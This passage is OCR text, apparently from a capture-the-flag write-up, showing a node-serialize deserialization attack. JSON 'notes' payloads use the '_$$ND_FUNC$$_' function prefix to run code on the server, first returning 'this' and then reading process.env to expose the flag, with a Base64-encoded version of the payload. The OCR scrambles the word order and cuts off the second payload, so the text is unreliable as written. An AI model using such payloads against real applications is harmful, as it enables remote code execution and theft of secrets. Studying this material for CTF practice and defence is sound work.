
Indeed it was right. Next step was checking if we
have access to the
object.
this
{
"notes"
:
"_$$ND_FUNC$$_function (){ return this; }()"
Nice!. We have access to the
object and
this
we can now use it to reveal information from the
backend system or gain code execution. Since
we know that the flag is stored in environment
variables, we can extract it as follows.
{
"notes"
:
"_$$ND_FUNC$$_function (){ return this.proce
Base64 :
eyJub3RlcyI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXsgcmV
0dXJuIHRoaXMucHJvY2Vzcy5lbnY7IH0oKSJ9